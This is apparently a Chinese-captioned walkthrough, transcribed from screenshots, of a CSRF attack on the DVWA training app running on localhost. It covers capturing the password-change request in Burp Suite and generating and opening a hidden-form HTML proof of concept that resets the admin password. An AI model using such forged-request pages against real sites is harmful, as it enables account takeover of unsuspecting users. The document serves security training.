 2021年1月16日
11:20
LOW
Vulnerability: Cross Site Request Forgery (CSRF)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Change your admin password:
输入新密码
New password:
●●●●●●●●●
Confirm new password:
●●●●●●●●●
Change
New password:
Confirm new password:
Change
Password Changed.
使用burp抓包
114 https://api.shodan.io GET /dns/resolve?key= 877 JSON
113 https://api.shodan.io GET /dns/resolve?key= 871 JSON
112 https://api.shodan.io GET /dns/resolve?key= 869 JSON
111 https://api.shodan.io GET /dns/resolve?key= 865 JSON
110 http://127.0.0.1 GET /DVWA/vulnerabil 4622 HTML Vulnerability: Cross ...
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to FastjsonScan
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Find references
Discover content
Schedule task
Generate CSRF PoC
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=123 hange=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/c
Cookie: security=low; PHPSESSID=6kis20jrt1vog0rr
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8
选择抓取的包，右键选择制造CSRF Poc
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456789" />
<input type="hidden" name="password&#95;conf" value="123456789" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
复制代码构造成.html文件
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
将密码修改为自己想要的修改的
</form>
</body>
</html>
双击文件，模拟受害者登陆恶意网站
file:///C:/Users/haotian/Desktop/test.html
Submit request
点击按钮
127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=12
DVWA
Vulnerability: Cross Site Request Forge
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.